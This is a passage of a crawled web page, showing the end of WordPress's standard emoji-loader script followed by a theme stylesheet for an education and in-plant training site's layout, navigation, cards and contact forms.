n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://inplanttrainingchennai.in/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://inplanttrainingchennai.in/wp-content/themes/education-monal/css/styles.css?ver=1.0.3
body_size: 6245
content:
.sticky-head {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1024;
}

.stickjs {
  -webkit-transition: top 0.2s ease-in-out;
  transition: top 0.2s ease-in-out;
}

.page-title {
  margin-top: 0;
}

.bg-white {
  background: #fff;
}

.bg-dark-grey {
  background: #f4f6f9;
}

.bg-primary {
  background: #2C2D60;
}

.bg-contact {
  background: #525252;
}

.section-padding {
  padding: 80px 0px;
}

.section-single-padding {
  padding: 20px 20px;
}

.content-tags a {
  background: #2C2D60;
  padding: 5px 10px;
  color: #ffffff;
  margin-right: 10px;
  display: inline-block;
  margin-bottom: 10px;
  font-size: 14px;
  border-radius: 4px;
}

.post, .page {
  margin: 0;
}

.edu-grid-box {
  display: -ms-grid;
  display: grid;
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

.edu-grid-1 {
  -ms-grid-columns: (1fr)[1];
      grid-template-columns: repeat(1, 1fr);
}

.edu-grid-2 {
  -ms-grid-columns: (1fr)[2];
      grid-template-columns: repeat(2, 1fr);
}

.edu-grid-3 {
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
}

.edu-grid-4 {
  -ms-grid-columns: (1fr)[4];
      grid-template-columns: repeat(4, 1fr);
}

@media screen and (max-width: 640px) {
  .edu-grid-1, .edu-grid-2, .edu-grid-3, .edu-grid-4 {
    -ms-grid-columns: (1fr)[1] !important;
        grid-template-columns: repeat(1, 1fr) !important;
  }
}

@media screen and (max-width: 990px) {
  .edu-md-grid-2 {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
  .edu-md-grid-1 {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
}

@media screen and (max-width: 990px) {
  .section-padding {
    padding: 80px 20px;
  }
  .section-single-padding {
    padding: 10px 20px;
  }
}

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

a {
  text-decoration: none;
}

p {
  margin-bottom: 10px;
}

.has-background-dim p {
  color: #ffffff !important;
}

body {
  background: #f1f1f1;
  font-family: 'Rubik', sans-serif;
}

.container {
  margin: 0 auto;
  max-width: 1200px;
  padding: 0px;
  width: 100%;
}

.container-fluid {
  width: 100%;
}

.category-heading {
  font-size: 30px;
  text-align: center;
  font-family: 'Rubik', sans-serif;
  position: relative;
  margin-bottom: 40px;
}

.category-heading::after {
  content: '';
  height: 4px;
  width: 60px;
  position: absolute;
  bottom: -16px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(33, 150, 243, 0.7)), to(#000));
  background: linear-gradient(to right, rgba(33, 150, 243, 0.7), #000);
}

.wp-block-quote {
  border-left: 0.35em solid #2C2D60;
  margin: 0 0 1.75em;
  padding: 1em !important;
  background: #f3f3f3;
}

.wp-block-tag-cloud a {
  background: #2C2D60;
  padding: 5px 10px;
  color: #ffffff;
  margin-right: 10px;
  display: inline-block;
  margin-bottom: 10px;
  border-radius: 4px;
}

/*
*
* ==========================================
* Navbar
* ==========================================
*
*/
.top-bar {
  background: #2C2D60;
  color: #fff;
  padding: 10px 0px;
}

.top-bar .edu-top-hold {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.top-bar span {
  color: #ffffff !important;
}

.top-bar .edu-info {
  font-size: 12px;
}

.top-bar .edu-info i {
  margin: 0 8px;
}

.top-bar .edu-social i {
  margin: 0 8px;
  font-size: 15px;
}

.nav-back {
  background: white;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 7;
  -webkit-transition: top 0.3s ease-in;
  transition: top 0.3s ease-in;
  width: 100%;
  -webkit-box-shadow: 0 3px 8px 0 rgba(32, 33, 36, 0.13);
          box-shadow: 0 3px 8px 0 rgba(32, 33, 36, 0.13);
}

.navbar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: 'Rubik';
}

.navbar .navbar-logo {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  color: #ffffff;
}

.navbar .navbar-logo img {
  width: 58px;
}

.navbar .navbar-logo .logo-title {
  font-size: 26px;
  font-weight: bold;
}

.navbar .navbar-logo .hamburger {
  font-size: 26px;
  margin-right: 10px;
  cursor: pointer;
  color: black;
  display: none;
}

.navbar .navbar-search {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.navbar .navbar-search .form-cont {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  position: relative;
}

.navbar .navbar-search .form-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.navbar .navbar-search .form-flex input {
  border-radius: 50px;
  background: #efefef !important;
  padding: 0px 20px;
  height: 35px;
  width: 300px;
  border: 0;
}

.navbar .navbar-search .form-flex input:focus {
  border: 1px solid #a1cef1;
  outline: none;
}

.navbar .navbar-search .form-flex .posi {
  position: absolute;
  top: 8px;
  right: 15px;
  font-size: 16px;
  background: transparent !important;
  border: 0;
}

.navbar .navbar-links .active {
  background: #196caf;
}

.navbar .navbar-links > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none;
}

.navbar .navbar-links > ul > li {
  position: relative;
  -webkit-transition: background 0.2s ease-in;
  transition: background 0.2s ease-in;
}

.navbar .navbar-links > ul > li a {
  padding: 25px 20px;
  color: #000000;
  display: inline-block;
}

.navbar ul ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  list-style: none;
  position: absolute;
  width: 220px;
  top: 100%;
  left: -999em;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.navbar ul ul ul {
  left: -999em;
  top: 0;
}

.navbar ul ul li:hover > ul,
.navbar ul ul li.focus > ul {
  left: 100%;
}

.navbar ul ul a {
  width: 220px;
}

.navbar ul li:hover > ul,
.navbar ul li.focus > ul {
  left: auto;
  opacity: 1;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
  visibility: visible;
}

.sidenavbar {
  display: none;
  width: 250px;
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  background: #e2e2e2;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.23);
          box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.23);
  z-index: 9;
  -webkit-transition: -webkit-transform 0.2s ease-in;
  transition: -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in;
  transition: transform 0.2s ease-in, -webkit-transform 0.2s ease-in;
  visibility: hidden;
}

.sidenavbar > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-top: 20px;
}

.sidenavbar > ul > li a {
  padding: 15px 20px;
  color: #000000;
  display: inline-block;
  font-size: 16px;
  width: 100%;
}

.sidenavbar ul ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  list-style: none;
  position: absolute;
  width: 100%;
  top: 100%;
  left: -999em;
  -webkit-transform: translateY(30px);
          transform: translateY(30px);
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.sidenavbar ul ul ul {
  left: -999em;
  top: 0;
}

.sidenavbar ul ul li:hover > ul,
.sidenavbar ul ul li.focus > ul {
  left: 0;
}

.sidenavbar ul ul a {
  width: 220px;
}

.sidenavbar ul li:hover > ul,
.sidenavbar ul li.focus > ul {
  position: relative;
  left: 0;
  opacity: 1;
  visibility: visible;
}

.side-open {
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
  visibility: visible;
}

.background-show {
  opacity: 1 !important;
  top: 0 !important;
}

#background-dark {
  position: fixed;
  z-index: 8;
  top: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
}

.logo-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.logo-flex .site-title-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-item-align: center;
      align-self: center;
  margin-left: 20px;
}

.logo-flex .site-title-wrapper .site-title {
  color: #000000;
  font-size: 2em;
  font-weight: 900;
  margin-top: -10px;
  margin-bottom: 0px;
}

.logo-flex .site-title-wrapper .site-description {
  color: #000000;
  margin-top: -6px;
}

@media screen and (max-width: 990px) {
  .top-bar {
    display: none;
  }
  .navbar {
    padding: 10px;
    position: relative;
  }
  .navbar .navbar-logo .hamburger {
    position: absolute;
    display: block;
    right: 10px;
    top: 50%;
    padding: 10px;
    background: transparent;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .navbar .navbar-logo .btn-margin {
    margin-right: 45px;
  }
  .navbar .navbar-search {
    display: none;
  }
  .navbar .navbar-links {
    display: none;
  }
  .navbar .cross-btn {
    display: block;
    padding: 10px;
    background: transparent;
    margin-left: auto;
    margin-right: 20px;
    margin-top: 20px;
    font-size: 24px;
  }
  .logo-flex .site-title-wrapper .site-title {
    font-size: 25px;
  }
  .logo-flex .site-title-wrapper .site-description {
    font-size: 14px;
  }
  .logo-flex .logo-font-text {
    display: none;
  }
  .sidenavbar {
    display: block;
  }
}

.edu-search {
  border: 0;
  padding: 10px 10px;
  font-size: 20px;
  background: transparent;
  color: #2c2d60;
}

.search-glam {
  visibility: hidden;
  position: absolute;
  top: 102%;
  max-width: 100%;
  right: 0px;
  left: 0px;
  width: 100%;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  opacity: 0;
  -webkit-transition: opacity 0.2s ease-in, -webkit-transform 0.2s ease-in;
  transition: opacity 0.2s ease-in, -webkit-transform 0.2s ease-in;
  transition: transform 0.2s ease-in, opacity 0.2s ease-in;
  transition: transform 0.2s ease-in, opacity 0.2s ease-in, -webkit-transform 0.2s ease-in;
  overflow: hidden;
}

.search-glam .search-query {
  position: relative;
}

.search-glam .search-query .search-field {
  width: 100%;
  padding: 10px;
}

.search-glam .search-query .fa-times {
  cursor: pointer;
}

.search-glam .search-query button {
  position: absolute;
  right: 14px;
  color: #8e8e8e;
  top: 9px;
  padding: 5px;
  background: transparent;
  border: 0;
  font-size: 18px;
  cursor: pointer;
}

.search-trans {
  visibility: visible;
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
  opacity: 1;
}

@media screen and (max-width: 640px) {
  .search-glam {
    width: 100%;
  }
  .post-margin-cust {
    margin-bottom: 10px;
  }
}

.header-articles-title {
  color: #000;
  overflow: hidden;
  font-size: 24px;
  margin: 10px 0px 20px 0px;
  text-transform: uppercase;
  border-bottom: solid 3px #b0d7f7;
  padding-bottom: 4px;
}

table {
  width: 100%;
  display: table;
  border-collapse: collapse;
  border-spacing: 0;
}

table td, table th {
  border: 1px solid #e1e1e1;
  padding: 5px 10px;
}

th {
  font-weight: bold;
  border: 1px solid #CCC;
  padding: 5px 10px;
  text-align: left;
}

tbody tr td:first-child {
  background: rgba(193, 193, 193, 0.1);
}

.breadcrumb {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.breadcrumb .current-link {
  margin-left: 10px;
}

.breadcrumb a {
  font-size: 14px;
  color: #2C2D60;
  margin-right: 30px;
  position: relative;
  -webkit-transition: color 0.2s ease-in;
  transition: color 0.2s ease-in;
}

.breadcrumb a:hover {
  color: #1787bd;
}

.breadcrumb a::after {
  content: '\f285';
  position: absolute;
  font-family: bootstrap-icons !important;
  right: -25px;
  top: -1px;
}

.related-container {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
}

.related-container:hover img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.related-container img {
  width: 100%;
  height: 150px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.4s ease-in-out;
  transition: -webkit-transform 0.4s ease-in-out;
  transition: transform 0.4s ease-in-out;
  transition: transform 0.4s ease-in-out, -webkit-transform 0.4s ease-in-out;
  display: block;
}

.related-container .imgbox {
  width: 100%;
  height: 130px;
  overflow: hidden;
  background: #2c2d60;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.related-container .left-width {
  width: 40%;
}

.related-container .right-width {
  width: 60% !important;
}

.related-container .related-desc {
  width: 100%;
  bottom: 0px;
  padding: 0px 15px;
  z-index: 2;
}

.related-container .related-desc small {
  font-family: 'Merriweather Sans', sans-serif;
  font-style: italic;
  color: #585858;
}

.related-container .related-desc h2 {
  font-size: 16px;
  margin-bottom: 5px;
  line-height: 1.5;
  font-weight: 600;
  color: #000000;
}

.related-container .related-desc a {
  color: #000000;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  text-decoration: none;
}

.related-container .related-desc i {
  margin-right: 8px;
}

.related-container .related-desc a:hover {
  color: #e2e2e2;
}

.sticky-flex-cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

.sticky-flex-in {
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: -webkit-sticky;
  position: sticky;
  bottom: 20px;
}

.header-image {
  position: relative;
}

.img-head-container {
  position: relative;
  height: 80vh;
}

.img-head-container::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.3);
}

.img-head-container img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.img-head-container .head-info {
  z-index: 5;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 700px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-left: 80px;
  margin-right: 80px;
}

.img-head-container .head-info h2 {
  color: white;
  font-size: 50px;
  z-index: 2;
  margin: 0;
  font-weight: bold;
}

.img-head-container .head-info p {
  color: #ffffff;
  z-index: 2;
  font-size: 16px;
  margin: 20px 0px;
}

.img-head-container .head-info button {
  background: #c29023;
  padding: 10px 10px;
  color: white;
  border: 0;
  z-index: 2;
  max-width: 150px;
  border-radius: 20px;
}

.img-head-container .btn-holder {
  z-index: 2;
}

@media screen and (max-width: 640px) {
  .img-head-container {
    height: 400px;
  }
  .img-head-container .head-info {
    margin-left: 20px;
  }
  .img-head-container .head-info h2 {
    color: white;
    font-size: 25px;
  }
}

.header-cards {
  grid-column-gap: 30px;
  max-width: 1200px;
  margin: 0 auto;
  position: relative;
  margin-top: -120px;
}

.head-card {
  padding: 40px;
  background: #fff;
  text-align: center;
  border-radius: 8px;
  border-bottom: 3px solid #2C2D60;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
  cursor: pointer;
}

.head-card:hover {
  -webkit-transform: translateY(-20px);
          transform: translateY(-20px);
}

.head-card i {
  font-size: 28px;
  margin-bottom: 20px;
}

.head-card h2 {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 20px;
}

.head-card p {
  font-size: 14px;
  line-height: 1.6;
}

.header-cards-2 {
  grid-column-gap: 0px;
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0;
}

.head-card-2 {
  padding: 15px;
  background: rgba(0, 0, 0, 0.38);
  text-align: center;
  border: 1px solid #888888;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
  color: #ffffff;
  cursor: pointer;
}

.head-card-2 i {
  font-size: 28px;
  margin-bottom: 20px;
}

.head-card-2 h2 {
  font-size: 18px;
  text-transform: capitalize;
  margin-bottom: 20px;
}

.head-card-2 p {
  font-size: 12px;
  line-height: 1.6;
}

.head-card-2:nth-child(2) {
  border-left: 0px;
  border-right: 0px;
}

@media screen and (max-width: 640px) {
  .header-cards-2 {
    position: relative;
    grid-row-gap: 0px !important;
  }
  .head-card-2 {
    background: rgba(0, 0, 0, 0.83);
  }
}

.intro-grid {
  display: -ms-grid;
  display: grid;
  grid-column-gap: 40px;
}

.intro-grid .intro-info span {
  color: #2C2D60;
  font-size: 15px;
}

.intro-grid .intro-info h2 {
  font-size: 35px;
  text-transform: capitalize;
  margin-bottom: 20px;
  margin-top: 10px;
}

.intro-grid .intro-info p {
  font-size: 14px;
  line-height: 1.6;
  color: #4e4e4e;
}

.intro-grid .intro-image img {
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  display: block;
}

.read-more-btn {
  background: #2196F3;
  padding: 10px 20px;
  border-radius: 4px;
  color: white !important;
  font-size: 14px;
  display: inline-block;
  margin: 15px 0px;
}

.howbook-grid-box {
  margin-top: 30px;
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

.card-box {
  border-radius: 8px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  font-size: 12px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
}

.card-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 15px 30px #0a0a0a1f;
          box-shadow: 0 15px 30px #0a0a0a1f;
}

.image-section {
  height: 250px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background: #2C2D60;
}

.image-section img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.content-categories {
  margin-top: 15px;
}

.card-category {
  background: #2C2D60;
  color: #ffffff !important;
  padding: 10px 20px;
  position: absolute;
  top: 10px;
  z-index: 2;
  left: 10px;
  border-radius: 8px;
  -webkit-transition: background 0.2s ease-in, color 0.2s ease-in;
  transition: background 0.2s ease-in, color 0.2s ease-in;
}

.card-category:hover {
  background: #ffffff;
  color: #000000 !important;
}

.card-category-single {
  background: #2C2D60;
  color: #ffffff !important;
  padding: 5px 15px;
  margin-top: 8px;
  margin-right: 10px;
  display: inline-block;
  font-size: 14px;
  border-radius: 4px;
  border: 1px solid #2C2D60;
  -webkit-transition: background 0.2s ease-in, color 0.2s ease-in;
  transition: background 0.2s ease-in, color 0.2s ease-in;
}

.card-category-single:hover {
  background: #ffffff;
  color: #000000 !important;
}

.desc-section {
  background: #fff;
  color: #000;
  padding: 20px;
  position: relative;
}

.desc-section h3 {
  margin-top: 15px;
  color: #000;
  margin-bottom: 10px;
  font-size: 18px;
}

.desc-section p {
  margin-bottom: 0;
}

.s-border {
  height: 2px;
  background: #808080;
  width: 100%;
}

.author span {
  color: #2C2D60;
  font-size: 12px;
}

.author i {
  margin-right: 8px;
}

.view-heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}

.view-heading::after {
  content: '';
  position: absolute;
  bottom: -10px;
  left: 0;
  height: 4px;
  width: 50px;
  background: #2C2D60;
}

.view-heading span {
  color: #2C2D60;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  font-size: 14px;
  cursor: pointer;
}

.view-heading span i {
  font-size: 10px;
  margin-left: 5px;
}

.gallery-grid {
  margin-top: 30px;
}

.gallery-box {
  height: 350px;
  width: 100%;
  position: relative;
  overflow: hidden;
}

.gallery-box:hover img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.gallery-box:hover .dark-overlay {
  opacity: 1;
}

.gallery-box .dark-overlay {
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  z-index: 2;
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.gallery-box img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.courses-grid-box {
  margin-top: 30px;
  grid-column-gap: 15px;
  grid-row-gap: 15px;
}

.course-card-box {
  border-radius: 8px;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
}

.course-card-box:hover {
  -webkit-transform: translateY(-10px);
          transform: translateY(-10px);
  -webkit-box-shadow: 0 15px 30px #0a0a0a1f;
          box-shadow: 0 15px 30px #0a0a0a1f;
}

.course-card-box .course-image-section {
  height: 180px;
  width: 100%;
  position: relative;
  overflow: hidden;
}

.course-card-box .course-image-section img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out;
}

.course-card-box .course-desc-section {
  background: #fff;
  color: #000;
  padding: 20px;
  position: relative;
}

.course-card-box .course-desc-section h3 {
  margin-top: 0px;
  color: #000;
  margin-bottom: 0px;
  font-size: 18px;
}

.course-card-box .course-desc-section p {
  margin: 15px 0px 0;
  font-size: 14px;
  color: #676767;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.course-price {
  border-top: 1px solid #e2e2e2;
  padding-top: 15px;
  color: #2C2D60;
}

.edu-list-box .course-card-box {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin-bottom: 25px;
}

.edu-list-box .course-card-box .course-image-section {
  height: 240px;
  width: 40%;
}

.edu-list-box .course-card-box .course-desc-section {
  width: 60%;
}

.edu-list-box .course-card-box .course-desc-section p {
  -webkit-line-clamp: 3;
}

.contact-section {
  padding: 30px;
  background: #f5f5f5;
}

.contact-box {
  text-align: center;
}

.contact-box h2 {
  color: #000000;
}

.contact-box p {
  color: #000000;
  font-size: 14px;
  margin-top: 10px;
}

.contact-form {
  margin: 0 auto;
}

.contact-form .wpcf7-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.contact-form input {
  padding: 10px;
  width: 220px;
  margin-right: 8px;
}

.contact-form .wpcf7-submit {
  background: #2C2D60;
  width: 100%;
  color: #ffffff;
  font-family: 'Rubik';
  margin-top: 18px;
  padding: 15px;
}

.form-size {
  height: 40px;
  padding: 11px;
}

.send-btn {
  margin: 0;
  border: 0;
  background: #2196F3;
  padding: 10px 20px;
  border-radius: 4px;
  color: white;
  font-size: 14px;
  display: inline-block;
  margin: 15px 0px;
}

@media screen and (max-width: 640px) {
  .contact-form {
    margin-top: 20px;
  }
  .contact-form .wpcf7-form {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .form-size {
    margin-bottom: 10px;
    width: 100%;
  }
}

.news-notice-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 70% 30%;
      grid-template-columns: 70% 30%;
  grid-column-gap: 20px;
}

.main-news-grid {
  margin-top: 30px;
  padding: 20px;
  background: #ffffff;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
  grid-row-gap: 20px;
  grid-column-gap: 20px;
}

.main-news-grid .single-news {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.main-news-grid .news-date {
  width: 30%;
  height: 90px;
  background: #2C2D60;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.main-news-grid .news-date .main-date {
  color: #ffffff;
  font-size: 28px;
}

.main-news-grid .news-date span {
  color: #ffffff;
  font-size: 12px;
}

.main-news-grid .news-info {
  width: 70%;
  padding-left: 20px;
}

.main-news-grid .news-info .news-heading {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.4;
  color: #000000;
}

.main-news-grid .news-info p {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 0;
  color: #c0c0c0;
}

.notice-box {
  background: #ffffff;
  margin-top: 30px;
  -webkit-box-shadow: 0 1px 8px #0a0a0a17;
          box-shadow: 0 1px 8px #0a0a0a17;
}

.notice-box a {
  color: #2C2D60;
}

.notice-box .single-notice {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #e2e2e2;
}

